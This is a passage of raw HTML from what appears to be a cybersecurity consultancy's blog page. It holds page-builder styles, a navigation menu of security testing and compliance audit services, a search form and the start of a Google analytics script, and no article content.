           .elementor-field-group.elementor-column  .dropzone_container  .dz-message button:after { content: ""; position: absolute; left: 0; top: 0; height: 100%; 
                    width: 0;background: rgba(0,0,0,.05); z-index: 1; transition: width .2s ease-in-out;}
                    
           .elementor-field-group.elementor-column  .dropzone .dz-preview .dz-remove { text-decoration: none; }
           
           .dz-preview   .dz-remove {height: 32px; width: 32px; margin: 0 auto; position: absolute; bottom: -28px; left: calc(50% - 15px); z-index: 10000; cursor:pointer !important;}
            .dz-preview   .dz-remove i {position: absolute; left: 0px; top: 0px; width: 20px; height: 20px;opacity: 0.5; cursor:pointer !important;}
           .dz-preview   .dz-remove i:hover { opacity: 1;}
           .dz-preview   .dz-remove i:before, .dz-preview .dz-remove i:after { position: absolute;  left: 15px;  content: ' ';  height: 20px;  width: 2px;  background-color: #333;}
           .dz-preview   .dz-remove i:before {  transform: rotate(45deg);}
           .dz-preview   .dz-remove i:after {  transform: rotate(-45deg);}

        </style>        <style>
            .elementor-field-type-startklar_hp_form_field { height: 1px !important; width: 1px !important; position: relative; overflow: hidden;
                        padding: 0px !important; margin: 0px !important;}  

        </style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://securiumsolutions.com/wp-content/uploads/2024/03/cropped-SECURIUM_LOGO-1-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://securiumsolutions.com/wp-content/uploads/2024/03/cropped-SECURIUM_LOGO-1-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://securiumsolutions.com/wp-content/uploads/2024/03/cropped-SECURIUM_LOGO-1-180x180.webp" />
<meta name="msapplication-TileImage" content="https://securiumsolutions.com/wp-content/uploads/2024/03/cropped-SECURIUM_LOGO-1-270x270.webp" />
</head>

<body class="wp-singular post-template-default single single-post postid-7798 single-format-standard wp-custom-logo wp-theme-globex wp-child-theme-globex-child menu-layer elementor-default elementor-template-full-width elementor-kit-9 elementor-page elementor-page-7798 elementor-page-25352">

	
			<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>
	
	
	<div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support">
			</div>

	<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		</head>
<body class="wp-singular post-template-default single single-post postid-7798 single-format-standard wp-custom-logo wp-theme-globex wp-child-theme-globex-child menu-layer elementor-default elementor-template-full-width elementor-kit-9 elementor-page elementor-page-7798 elementor-page-25352">
		<div data-elementor-type="header" data-elementor-id="3206" class="elementor elementor-3206 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-9a95f17 e-con-full e-flex e-con e-parent" data-id="9a95f17" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
		<div class="elementor-element elementor-element-69b2ae4 e-con-full e-flex e-con e-child" data-id="69b2ae4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-6701fd2 e-con-full e-flex e-con e-child" data-id="6701fd2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
		<div class="elementor-element elementor-element-595aeca e-con-full e-flex e-con e-child" data-id="595aeca" data-element_type="container">
				<div class="elementor-element elementor-element-ac169f2 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="ac169f2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://securiumsolutions.com">
							<img loading="lazy" width="2394" height="903" src="https://securiumsolutions.com/wp-content/uploads/2022/10/ss@3x.png" class="attachment-full size-full wp-image-27942" alt="secuirum solutions" srcset="https://securiumsolutions.com/wp-content/uploads/2022/10/ss@3x.png 2394w, https://securiumsolutions.com/wp-content/uploads/2022/10/ss@3x-300x113.png 300w, https://securiumsolutions.com/wp-content/uploads/2022/10/ss@3x-1024x386.png 1024w, https://securiumsolutions.com/wp-content/uploads/2022/10/ss@3x-768x290.png 768w, https://securiumsolutions.com/wp-content/uploads/2022/10/ss@3x-1536x579.png 1536w, https://securiumsolutions.com/wp-content/uploads/2022/10/ss@3x-2048x772.png 2048w" sizes="(max-width: 2394px) 100vw, 2394px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c5a9b26 e-con-full e-flex e-con e-child" data-id="c5a9b26" data-element_type="container">
				<div class="elementor-element elementor-element-03b05cc elementor-widget elementor-widget-ekit-nav-menu" data-id="03b05cc" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-updated-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-updated-menu-1" class="elementskit-navbar-nav elementskit-menu-po-left submenu-click-on-icon"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24859 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Services<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24860 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://securiumsolutions.com/risk-assessment-services/" class=" dropdown-item">Risk Assessment Services<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24867 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://securiumsolutions.com/risk-assessment-services/vapt-service/" class=" dropdown-item">VAPT Services<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
		<ul class="elementskit-dropdown elementskit-submenu-panel">
			<li id="menu-item-24871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24871 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://securiumsolutions.com/risk-assessment-services/vapt-service/web-application-penetration-testing/" class=" dropdown-item">Web Application Penetration Testing</a>			<li id="menu-item-24872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24872 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://securiumsolutions.com/risk-assessment-services/vapt-service/server-penetration-testing/" class=" dropdown-item">Server Penetration Testing</a>			<li id="menu-item-24873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24873 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://securiumsolutions.com/risk-assessment-services/vapt-service/social-engineering-service/" class=" dropdown-item">Social Engineering Services</a>			<li id="menu-item-24877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24877 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://securiumsolutions.com/risk-assessment-services/vapt-service/advanced-threat-protectionatp/" class=" dropdown-item">Advanced Threat Protection (ATP)</a>			<li id="menu-item-24878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24878 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://securiumsolutions.com/risk-assessment-services/vapt-service/iot-device-security-testing-service/" class=" dropdown-item">IoT Device Security Testing Service</a>			<li id="menu-item-24882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24882 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://securiumsolutions.com/risk-assessment-services/vapt-service/network-security/" class=" dropdown-item">Network Security</a>			<li id="menu-item-24887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24887 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://securiumsolutions.com/risk-assessment-services/vapt-service/automotive-penetration-testing/" class=" dropdown-item">Automotive Penetration Testing<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
			<ul class="elementskit-dropdown elementskit-submenu-panel">
				<li id="menu-item-24928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24928 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://securiumsolutions.com/risk-assessment-services/vapt-service/automotive-penetration-testing/ics-and-scada/" class=" dropdown-item">ICS AND SCADA</a>			</ul>
			<li id="menu-item-24910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24910 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://securiumsolutions.com/risk-assessment-services/vapt-service/database-security-assessment/" class=" dropdown-item">Database Security Assessment</a>			<li id="menu-item-24885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24885 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://securiumsolutions.com/risk-assessment-services/vapt-service/api-penetration-testing/" class=" dropdown-item">API Penetration Testing</a>			<li id="menu-item-25016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25016 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://securiumsolutions.com/risk-assessment-services/vapt-service/mobile-application-penetration-testing/" class=" dropdown-item">Mobile Application Penetration Testing</a>		</ul>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24975 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://securiumsolutions.com/risk-assessment-services/source-code-review/" class=" dropdown-item">Source Code Review</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24992 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://securiumsolutions.com/risk-assessment-services/third-party-risk-management/" class=" dropdown-item">Third Party Risk Management Services</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24906 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://securiumsolutions.com/risk-assessment-services/cloud-security/" class=" dropdown-item">Cloud Security<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
		<ul class="elementskit-dropdown elementskit-submenu-panel">
			<li id="menu-item-24903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24903 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://securiumsolutions.com/risk-assessment-services/cloud-security/cloud-access-security-broker/" class=" dropdown-item">Cloud Access Security Broker (CASB)</a>		</ul>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24914 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://securiumsolutions.com/risk-assessment-services/cloud-security/digital-forensic-analysis-services/" class=" dropdown-item">Digital Forensic Analysis Services</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24930 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://securiumsolutions.com/risk-assessment-services/cloud-security/incident-response-malware-analysis/" class=" dropdown-item">Incident Response &amp; Malware Analysis</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24994 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://securiumsolutions.com/risk-assessment-services/threat-intelligences/" class=" dropdown-item">Threat Intelligence</a>	</ul>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25017 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class=" dropdown-item">Cyber Security Solutions<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24912 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://securiumsolutions.com/ddos-and-web-application/" class=" dropdown-item">DDoS Protection</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24945 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://securiumsolutions.com/next-generation-firewall/" class=" dropdown-item">Next Generation Firewall￼</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24929 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://securiumsolutions.com/identity-solutions/" class=" dropdown-item">Identity Solutions</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25000 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://securiumsolutions.com/url-filtering/" class=" dropdown-item">URL Filtering</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24938 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://securiumsolutions.com/network-access-control-nac/" class=" dropdown-item">Network Access Control (NAC)</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24907 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://securiumsolutions.com/configuration-hardening-security-service/" class=" dropdown-item">Configuration &#038; Hardening Security Service</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24981 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://securiumsolutions.com/secure-devops-devsecops-services/" class=" dropdown-item">Secure DevOps/DevSecOps Services</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24920 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://securiumsolutions.com/firewall-security-reviews-services/" class=" dropdown-item">Firewall Security Reviews Services</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24961 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://securiumsolutions.com/phishing-simulation-services/" class=" dropdown-item">Phishing Simulation Services<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
		<ul class="elementskit-dropdown elementskit-submenu-panel">
			<li id="menu-item-25018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25018 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class=" dropdown-item">Aware<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
			<ul class="elementskit-dropdown elementskit-submenu-panel">
				<li id="menu-item-24959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24959 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://securiumsolutions.com/phishing-attacks/" class=" dropdown-item">Phishing</a>				<li id="menu-item-25005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25005 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://securiumsolutions.com/vishing/" class=" dropdown-item">Vishing</a>				<li id="menu-item-24986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24986 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://securiumsolutions.com/smishing/" class=" dropdown-item">Smishing</a>			</ul>
		</ul>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24973 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://securiumsolutions.com/red-team-attack-simulation-services/" class=" dropdown-item">Red Team Attack Simulation Services</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24936 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://securiumsolutions.com/load-performance-testing-services/" class=" dropdown-item">Load &amp; Performance Testing Services</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24977 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://securiumsolutions.com/root-cause-analysis-services/" class=" dropdown-item">Root Cause Analysis Services</a>	</ul>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25019 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class=" dropdown-item">Compliance Auditing<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24926 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://securiumsolutions.com/hipaa-compliance-service/" class=" dropdown-item">HIPAA Compliance Service</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24923 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://securiumsolutions.com/general-data-protection-regulation/" class=" dropdown-item">General Data Protection Regulation (GDPR)</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24932 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://securiumsolutions.com/irda-isnp-audit-services/" class=" dropdown-item">IRDA ISNP Audit Services</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24935 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://securiumsolutions.com/iso-27701-compliance-audit/" class=" dropdown-item">ISO 27701 Compliance Audit</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24934 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://securiumsolutions.com/iso-27001-information-security-management/" class=" dropdown-item">ISO 27001</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24979 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://securiumsolutions.com/sebi-cyber-security-framework-audit-services/" class=" dropdown-item">SEBI Cyber Security Framework Audit Services<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
		<ul class="elementskit-dropdown elementskit-submenu-panel">
			<li id="menu-item-24980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24980 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://securiumsolutions.com/sebi-cyber-security-framework-audit-services/sebi-system-audit-services/" class=" dropdown-item">SEBI System Audit Services</a>		</ul>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24987 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://securiumsolutions.com/soc-2-compliance-audit/" class=" dropdown-item">SOC 2 Compliance Audit Services</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24925 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://securiumsolutions.com/gst-suvidha-providers-system-audit-services/" class=" dropdown-item">GST Suvidha Providers System Audit Services</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24951 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://securiumsolutions.com/npci-upi-audit-services/" class=" dropdown-item">NPCI Unified Payments Interface (UPI) Audit Services</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24915 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://securiumsolutions.com/esign-asp-audit-services/" class=" dropdown-item">eSign ASP Audit Services</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24998 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://securiumsolutions.com/uidai-aua-kua-audit-services/" class=" dropdown-item">UIDAI AUA/KUA Audit Services</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24954 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://securiumsolutions.com/payment-gateway-audit-services/" class=" dropdown-item">Payment Gateway Audit Services</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24924 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://securiumsolutions.com/gigw-compliance-audit-services/" class=" dropdown-item">GIGW Compliance Audit Services</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24953 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://securiumsolutions.com/payment-card-industry-data-security-standard/" class=" dropdown-item">Payment Card Industry Data Security Standard</a>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25025 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class=" dropdown-item">RBI Compliance Audit<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
		<ul class="elementskit-dropdown elementskit-submenu-panel">
			<li id="menu-item-24963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24963 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://securiumsolutions.com/rbi-account-aggregator-audit-services/" class=" dropdown-item">RBI Account Aggregator Audit Services</a>			<li id="menu-item-24970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24970 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://securiumsolutions.com/rbi-payment-settlement-systems-audit-services/" class=" dropdown-item">RBI Payment &amp; Settlement Systems Audit Services</a>			<li id="menu-item-24965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24965 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://securiumsolutions.com/rbi-data-localization-audit-services/" class=" dropdown-item">RBI Data Localization Audit Services</a>			<li id="menu-item-24971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24971 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://securiumsolutions.com/rbi-payment-aggregators-gateway-audit-services/" class=" dropdown-item">RBI Payment Aggregators &amp; Gateway Audit Services</a>			<li id="menu-item-24968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24968 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://securiumsolutions.com/rbi-non-banking-financial-company-audit-services/" class=" dropdown-item">RBI NBFC Audit Services</a>			<li id="menu-item-24969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24969 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://securiumsolutions.com/rbi-p2p-lending-audit-services/" class=" dropdown-item">RBI P2P Lending Audit Services</a>			<li id="menu-item-24972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24972 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://securiumsolutions.com/rbi-prepaid-payment-instruments-audit-services/" class=" dropdown-item">RBI Prepaid Payment Instruments Audit Services</a>			<li id="menu-item-24964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24964 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://securiumsolutions.com/rbi-co-operative-bank-is-audit-services/" class=" dropdown-item">RBI Co-Operative Bank IS Audit Services</a>			<li id="menu-item-24967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24967 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://securiumsolutions.com/rbi-information-security-audit-services/" class=" dropdown-item">RBI Information Security Audit Services</a>		</ul>
	</ul>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26551 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://securiumsolutions.com/brand-monitoring-services/" class=" dropdown-item">Brand Monitoring Services</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26550 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://securiumsolutions.com/takedown-services/" class=" dropdown-item">Takedown service</a></ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25032 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">About The Company<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24883 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://securiumsolutions.com/about/" class=" dropdown-item">About Us</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24952 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://securiumsolutions.com/our-team/" class=" dropdown-item">Our Team</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24901 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://securiumsolutions.com/cert-in/" class=" dropdown-item">CERT-In Empanelled​</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24902 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://securiumsolutions.com/cert-in-guidelines-for-organisations/" class=" dropdown-item">CERT-In Guidelines for Organisations</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24900 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://securiumsolutions.com/case-study/" class=" dropdown-item">Case study</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24919 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://securiumsolutions.com/faqs/" class=" dropdown-item">Faqs</a></ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24889 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://securiumsolutions.com/awards-certification/" class="ekit-menu-nav-link">Awards &#038; Certification</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24899 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://securiumsolutions.com/blogs/" class="ekit-menu-nav-link">Blogs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24908 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://securiumsolutions.com/contact-us/" class="ekit-menu-nav-link">Contact Us</a></li>
</ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4183599 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="4183599" data-element_type="container">
				<div class="elementor-element elementor-element-bccc421 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="bccc421" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://securiumsolutions.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-bccc421">Search</label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-bccc421" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-cd45bce e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="cd45bce" data-element_type="container">
				<div class="elementor-element elementor-element-1a126a7 elementor-widget elementor-widget-elementskit-button" data-id="1a126a7" data-element_type="widget" data-widget_type="elementskit-button.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
							<a href="" class="elementskit-btn  whitespace--normal" id="">
					<i class="icon icon-phone-call"></i>Call Now				</a>
					</div>
        </div>				</div>
				</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ddcf2c6 e-flex e-con-boxed e-con e-parent" data-id="ddcf2c6" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-cf15090 elementor-widget elementor-widget-html" data-id="cf15090" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16561361903">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

